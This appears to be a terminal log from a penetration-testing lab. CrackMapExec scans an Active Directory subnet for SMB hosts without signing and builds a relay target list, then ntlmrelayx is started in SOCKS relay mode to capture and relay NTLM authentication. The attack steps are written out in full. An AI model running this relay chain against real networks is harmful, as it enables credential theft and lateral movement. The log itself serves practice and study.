 [Nov 12, 2023 - 14:31:24 (CET)] exegol-jorgps /workspace # cme smb 192.168.56.0/24 --gen-relay-list smb_targets.txt
SMB         192.168.56.23   445    BRAAVOS          [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
SMB         192.168.56.10   445    KINGSLANDING     [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB         192.168.56.11   445    WINTERFELL       [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB         192.168.56.22   445    CASTELBLACK      [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB         192.168.56.12   445    MEEREEN          [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True)
Running CME against 256 targets 100% 0:00:00
[Nov 12, 2023 - 14:31:40 (CET)] exegol-jorgps /workspace # ntlmrelayx -tf smb_targets.txt -of netntlm -smb2support -socks
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] SOCKS proxy started. Listening at port 1080
[*] HTTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections